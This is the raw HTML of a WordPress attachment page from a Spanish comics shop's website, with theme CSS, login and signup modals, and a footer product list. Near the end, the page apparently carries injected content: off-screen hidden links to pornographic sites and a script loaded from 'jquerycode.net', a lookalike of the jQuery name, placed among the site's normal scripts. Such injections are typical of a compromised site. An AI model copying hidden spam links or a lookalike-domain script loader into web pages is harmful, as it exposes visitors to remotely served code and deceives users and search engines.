	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Ghost-Wolf.jpg);
	background-position: cente;
}
.page-id-215 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Bosque-Suicidas.jpg); background-size: cover;background-position: center;}

.page-id-1462 .kode-inner-banner {
		background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Conan.jpg); background-size: cover;background-position: center;}

.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a {
    color: #000;
}

.kode-author:hover .kode-caption .social-icon ul li a {
    color: #666;
    border-color: #000;
}

.kode-author-2 .kode-caption .social-icon ul li a:hover {
    background: none;
    color: #000;
}

.kode-author-2:hover:before {
    border: solid 2px #666;
}
.books-listing-4 a.add-to-cart
 {
    background-color: #b00020 !important;
}

.woocommerce div.product form.cart .button { background-color: #b00020 !important;color: #fff !important;}

.comment-form input[type="submit"] {
	background-color: #333 !important;
}



.comment-form label {

    color: #000 !important;
	font-weight: bold;
	text-transform: uppercase;
}

.comment-form input[type="submit"]:hover {
    background-color: #fff !important; color: #000 !important;
}

.lib-blog-2 {
    background-color: #000 !important;
	color: #fefefe !important;
}

.lib-blog-2 h3 a {color: #fff !important;}

.kode-text p {
    text-align: justify;
}



a.read-more:hover {background-color: #f3efef; }

.kode-meta {display: none;}

.kode-blog-date p {
    color: #333;
}

.kode-text h3 {color: #fff; font-weight: bold; font-size: 32px;}

.woocommerce a.button.alt {
    background-color: #b00020 !important;
    color: #fff !important;
}

.woocommerce-privacy-policy-text p {color: #000 !important;}

.woocommerce-terms-and-conditions-checkbox-text{color: #000 !important;}

.woocommerce button.button.alt {color: #000 !important;}

.woocommerce-MyAccount-navigation-link a {color: #fff !important;}

.woocommerce-MyAccount-navigation ul {text-align: left;}

.woocommerce-MyAccount-content a {color: #fefefe !important; font-weight: bold;}

.woocommerce-Button {color: #333 !important;}

.woocommerce h2 {color: #fff !important;}

.woocommerce-LostPassword a {color: #fff !important;}

.kode-admin-post {display: none;}

.modal-dialog {    z-index: 99999999;}

.kode-allowed {color: #333 !important;}

.kd-login-network {display: none;}

.kd-login-sepratore {display: none;}

#sing-up input[type="submit"], #login input[type="submit"]{background-color:#b00020 !important;margin-top: 30px;}
 
.kd-login-title span {display: none;}

.modal-body input[type="text"], .modal-body input[type="password"] {color: #111;}

.product-name a {color: #fff !important;}

table.woocommerce-cart-form__contents tr, table.woocommerce-cart-form__contents td, table.woocommerce-cart-form__contents th {border: 1px solid #fefefe;}
.woocommerce-cart-form__cart-item  input[type="number"] {color: #000 !important;}
#login .fa {color: #111;}

.woocommerce .cart .button, .woocommerce .cart input.button {background-color: #b00020 !important;}

.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 1px solid white;
}

div.coupon {text-align: left;}

.woocommerce table.shop_table tbody:first-child tr:first-child td {border: 1px solid #fff;}

#shipping_method label {display: block;}

.woocommerce-shipping-calculator a {color: #fff !important; font-weight: bold;}

.woocommerce-content h1 {color: #fff !important;}
.woocommerce input[type="number"] {color: #000 !important;}

.woocommerce table.shop_table th, .woocommerce table.shop_table td{border: 1px solid #fff;}

#order_review_heading, label.woocommerce-form__label, .woocommerce-billing-fields h3 {color: #000 !important;}

.wc_payment_method label {color: #000;}

.woocommerce-LoopProduct-link h2 {color: #000 !important;}


.kode-item a {color: #000 !important; font-weight:bold;}
#woocommerce_products-2 h2 {color: #000 !important;}

#thebookstore_info_widget-2 h2.widget-title {color: #000 !important;}

.books-listing-4:hover h3 {
    color: #000 !important;
}

a.read-more {
    margin: auto;
    display: block;
    
    width: 200px;
    padding: 10px;
	color: #fff; background-color: #b00020;
}

a.read-more:hover {
     background-color: #111;
}
.books-listing-4 .book-price p, .woocommerce ul.products li.product .price {color: #000 !important;}
.woocommerce ul.products li .button {background-color: #b00020 !important;}
.books-listing-3 .kode-text .price {
    text-align: center;
}
.portfolio-section .books-listing-3 {min-height: 435px;}
.kd-login-title h2 {color: #000 !important;}

.woocommerce-loop-product__link h2 {min-height: 80px; } 

#sing-up .status, #login .status {color: #B00020 !important; font-weight:bold;}

#custom_html-2 {width: 25%;}

header .social-icon {position: relative;}

.fa-shopping-cart {font-size: 22px !important;}

@media (max-width: 991px) {
.header-1 .dl-menuwrapper {
    float: right;
}
	header .social-icon {display: none;}
	
	.fa-shopping-cart {font-size: inherit !important;}
	
	header .social-icon .fa {color: #fff !important;}
}

.comment-form input[type="submit"] {
    background-color: #b00020 !important;
    color: #fff !important;
	transition: background-color 1s;
}
.social-icon .fa {color: #fff;}
.comment-form input[type="submit"]:hover {
    background-color: #aaa !important;
    color: #fff !important;
}

.woocommerce-billing-fields__field-wrapper input[type="text"], .woocommerce-billing-fields__field-wrapper input[type="tel"], .woocommerce-billing-fields__field-wrapper input[type="email"], 
.select2-container--default  {color: #000 !important;}

.lib-blog-detail .kode-thumb {display: none;}

ul.columns-4 {
    display: flex;
    margin-right: -15px;
    margin-left: -15px;
}
li.product {
    width: 33%;
    padding-left: 15px;
		padding-right: 15px;
}
#gravityslide5cff6a1e6d2d5 {background-color: #000; color: #fff;}
#gravityslide5cff6a1e6d2d5 .woocommerce-LoopProduct-link h2 {
    color: #fff !important;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
background-color: #b00020 !important;	
}

#submit_redsys_payment_form {
    background-color: #55d737;
}
.kode-item k-title h2{
background-color: #b00020 !important;	
}
#gravityslide5cff6819a06cc h1 {color: white !important;}
body.page-id-196, body.single-post {background-color: #fff !important; color: #000 !important;}

body.page-id-196 article {background-color: #fff !important;}
body.page-id-196 article h3 a, body.single-post .kode-text h3 {color: #000 !important;}
body.single-post .kode-blog-date {border: 1px solid #333;}
body.single-post h3 a {color: #b00020 !important;}
#page-id-196 .kode-blog-thumbnail img {width: 100% !important;}
input.shipping_method {width: 100px;
    vertical-align: middle;}
#shipping_method label {display: inline-block;
    vertical-align: middle; margin-left: 20px;}
#gravityslide5cff6819a06cc h1 {font-size: 34px;}
#gravityslide5cff6819a06cc p {font-size: 20px;}
#gravityslide5cff6819a06cc {height: 100vh; padding-top:25vh !important;}
a.woocommerce-privacy-policy-link, a.woocommerce-terms-and-conditions-link, a.about_paypal {color: #b00020 !important; font-weight: bold;vertical-align: middle;}
#terms, #ship-to-different-address-checkbox {position: static !important; width: 140px; vertical-align: middle;}
#place_order {display: block;
    background-color: #b00020 !important;
    padding: 10px 40;
    color: #fff !important;
    font-weight: bold;
    text-align: center;
;}
.alg_open_price { padding: 0 !important;}
form.cart label {margin-left: 15px;}

.navigation ul > li:hover > a {
    background-color: #b00020 !important;
	color: #fff !important;
}

.woocommerce div.product .stock {
    color: #000;
}

.out-of-stock {
	color: #b00020 !important;
	font-weight: bold;
	font-size: 20px !important;
	text-transform: uppercase;
}
.in-stock {
	
	font-weight: bold;
	font-size: 16px !important;
	text-transform: uppercase;
}

#kode-parallax-wrapper-2:before {
	background-color: #fff !important;
}

.product_list_widget bdi {color: #fff;}

.product_list_widget li:hover bdi, .product_list_widget li:hover .product-title  {color: #000 !important;}
#kode-heading-1 h2,#kode-heading-1 p, #kode-heading-1 .kode-icon  { display:none;}
span.product-title {color: #fff;}
.copyrights p {float: none;}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-912 attachmentid-912 attachment-png custom-background wp-theme-the-bookstore header-sticky  theme-the-bookstore mmm mega_main_menu-2-1-3 _masterslider _msp_version_3.1.1 vcwb woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" id="home">
<div class="body-wrapper" data-home="https://karrascomics.com/">
				<header class="header-1 kode-navigation-sticky">
					<div class="top-strip">
						<div class="container">
							<div class="pull-left">
																<!-- redes sociales -->
								<div class="social-icon">
							
									<ul class="pull-left dark kode-team-network kode-team-network ">
												<li><a href="https://www.facebook.com/Karras-413855935856491/"><i class="fa fa-facebook"></i></a></li>								
												<li><a href="https://www.instagram.com/karrascomics/"><i class="fa fa-instagram"></i></a></li>											
												<li><a href="https://twitter.com/ComicsKarras/"><i class="fa fa-twitter"></i></a></li>											
											</ul>	
								</div>


							</div>
								
							
							

							<ul class="my-account">
								<!--<li><a href="#"><i class="fa fa-list"></i> Favoritos</a></li>-->
								<!--<li><a href="/mi-cuenta"><i class="fa fa-user"></i> Mi Cuenta</a></li>-->
								<!--<li><a href="#"><i class="fa fa-compress"></i> Comparar</a></li>-->
																			<li>		<a data-target="#myModalTwo" data-toggle="modal" href="#">Registro</a>
					<div class="modal fade kd-loginbox" id="myModalTwo" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-body">
							<a href="#" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></a>
							
														
							<div class="kd-login-title">
								<h2>Registro</h2>
								<span>Tu Cuenta</span>
								<div class="kd-login-network">
									<ul>
										<li><a href="#" data-original-title="Facebook"><i class="fa fa-facebook"></i> Acceder con Facebook</a></li>
										<li><a href="#" data-original-title="Twitter"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
									</ul>
								</div>
							</div>
							<div class="kd-login-sepratore"><span>O</span></div>
							<form id="sing-up" action="signup" method="post">		
								<p><i class="fa fa-user"></i> <input type="text" id="user_nickname" name="user_nickname" placeholder="Nombre de usuario" /></p>
								<p><i class="fa fa-envelope-o"></i><input type="text" id="user_email" name="user_email" placeholder="Email" /></p>
								<p><i class="fa fa-lock"></i> <input id="user_pass" name="user_pass" type="password" placeholder="Contraseña"></p>adfadfa
																<!--<p><img src="[data-uri]" alt="CAPTCHA CODE" data-src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&t=0.51822200+1768921375" decoding="async" class="lazyload" /><noscript><img src="/wp-content/themes/the-bookstore/framework/include/frontend_assets/captcha/cp_default_captcha.php?_CAPTCHA&amp;t=0.51822200+1768921375" alt="CAPTCHA CODE" data-eio="l" /></noscript></p>
								<p><i class="fa fa-lock"></i><input name="captcha_code" id="captcha_code" type="text" placeholder="Escribir Código Captcha" /></p>-->
																<p><input type="submit" value="Registrar ahora" class="thbg-color" /> </p>
								<input type="hidden" id="ajax_captcha" name="ajax_captcha" value="jFjCr" />
								<p class="status"></p>
							</form>
						</div>
					</div>
				</div>
			</div>
		</li>
											<li>		
		<a data-target="#myModal" data-toggle="modal" href="#">Acceder</a>
		
		<div aria-hidden="true" role="dialog" tabindex="-1" id="myModal" class="modal fade kd-loginbox">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<a aria-label="Close" data-dismiss="modal" class="close" href="#"><span aria-hidden="true"><i class="fa fa-times"></i></span></a>
												
						<div class="kd-login-title">
							<h2>Acceder</h2>
							<span>Tu Cuenta</span>
							<div class="kd-login-network">
								<ul>
									<li><a data-original-title="Facebook" href="#"><i class="fa fa-facebook"></i>Acceder con Facebook </a></li>
									<li><a data-original-title="Twitter" href="#"><i class="fa fa-twitter"></i> Acceder con Twitter</a></li>
								</ul>
							</div>
						</div>
						<div class="kd-login-sepratore"><span>O</span></div>
						<form id="login" action="login" method="post">
							<p><i class="fa fa-envelope-o"></i> <input id="username" name="username" type="text" placeholder="Usuario"></p>
							<p><i class="fa fa-lock"></i> <input id="password" name="password" type="password" placeholder="Tu Contraseña"></p>
							<p><input type="submit" class="thbg-color" value="Acceder ahora"> <a href="https://karrascomics.com/mi-cuenta/lost-password/">¿Olvidaste Contraseña?</a></p>
							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="edc0ffe71b" /><input type="hidden" name="_wp_http_referer" value="/cropped-favicon-png/" />						</form>
						
						
											</div>
				</div>
			</div>
		</div>
		</li>
											
																											
										
										<a href="/carrito" id="no-active-btn-shopping"><i class="fa fa-shopping-cart"></i></a><div class="widget_shopping_cart_content"></div>										<span>(0)</span>
										                        
							</ul>
						</div>
					</div>
					<div class="logo-container">
						<div class="container">
							<!--LOGO START-->
							<div class="logo">
								<a class="kode-logo" href="https://karrascomics.com/" >
									<img src="[data-uri]" alt="" width="677" height="303" data-src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" decoding="async" class="lazyload" data-eio-rwidth="677" data-eio-rheight="303" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2019/04/karras_logoV2.png" alt="" width="677" height="303" data-eio="l" /></noscript>						
								</a>
							</div>
							<!--LOGO END-->
							<div class="kode-navigation">
							   <div class="kode-navigation-wrapper"><nav class="navigation"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-24698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div></nav><div class="clear"></div></div>	
							</div>
							<div class="kode-responsive-navigation dl-menuwrapper" id="kode-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-top-menu-1" class="dl-menu kode-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24698"><a href="https://karrascomics.com/karras-digital/">Karras Digital</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://karrascomics.com/librerias-amigas/">Librerias amigas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
</ul></div>	
						</div>
					</div>
				</header>
					<div  class="kode-inner-banner header-style-2">
			<div class="kode-page-heading">
				<h2>cropped-favicon.png</h2>
							</div>
		</div>
		<!-- is search -->	<div class="content-wrapper">
	<div class="content">
	<div class="container">
		<div class="row">
					<div class="col-md-12">
				<div class="kode-item kode-blog-full-single kode-single-detail">
															<div class="lib-blog-detail">
							<!--BLOG THUMB START-->
							 <div class="kode-thumb">
															 </div>
							 <!--BLOG THUMB END-->
							 <!--BLOG TEXT START-->
							 <div class="detailed-text">
								<div class="header">
									<div class="kode-blog-date">
										 <p>18 Mar</p>
										 <span>2019</span>
									 </div>
									 <div class="kode-text">
										<h3>cropped-favicon.png</h3>
										 <div class="kode-meta">
											 <ul>
												 <li class="blog-info blog-author"><i class="fa fa-user"></i><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></li><li class="blog-info blog-comment"><i class="fa fa-comment-o"></i><a href="https://karrascomics.com/cropped-favicon-png/#respond" >0 Comment</a></li>											 
											 </ul>
										 </div>
									 </div>
								</div>
								<p class="attachment"><a href='https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium lazyload" alt=""   data-src="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-300x300.png" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-300x300.png 300w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-150x150.png 150w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-350x350.png 350w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-100x100.png 100w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png 270w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png 192w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png 180w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png 32w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png 512w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-300x300.png 300w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-150x150.png 150w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-350x350.png 350w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-100x100.png 100w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png 270w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png 192w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png 180w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png 32w, https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png 512w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></p>
<p>https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon.png</p>
							 </div>
							 <!--BLOG TEXT END-->
						</div>	
										<div class="kode-admin-post">
						<figure></figure>
						<div class="admin-info">							
							<h2><a href="https://karrascomics.com/author/soporte_v171n68q/" title="Entradas de admin" rel="author">admin</a></h2>
													</div>
					</div>
										<!--Recommended For You Wrap Start-->
										<!--Recommended For You Wrap End-->
										<div class="kf_pagination">
						<ul class="pagination">
							<li class="pull-left">
								<div class="kode-next thcolorhover next-nav inner-post"><a href="https://karrascomics.com/cropped-favicon-png/" rel="prev"> <i class="fa fa-long-arrow-left"></i>Previous <h6>cropped-favicon.png</h6></a></div>							</li>
							<li class="pull-right">
															</li>
						</ul>
					</div>
										<!--Next and Previous Wrap End-->					
					
					<!-- Blog Detail -->
					
<div id="kodecomments" class="kode-comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://karrascomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="kode-textarea"><textarea id="kode-comment" placeholder="Comments" name="comment" cols="45" rows="8"></textarea></p><p><input id="kode-author" placeholder="Name*" name="author" type="text" value="" data-default="Name*" size="30"/></p>
<p><input id="kode-email" placeholder="Email*" name="email" type="text" value="" data-default="Email*" size="30"/></p>
<p class="full-width-kode"><input placeholder="Website" id="kode-url" name="url" type="text" value="" data-default="Website" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- kode-comment-area -->								</div>
				<div class="clear clearfix"></div>
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
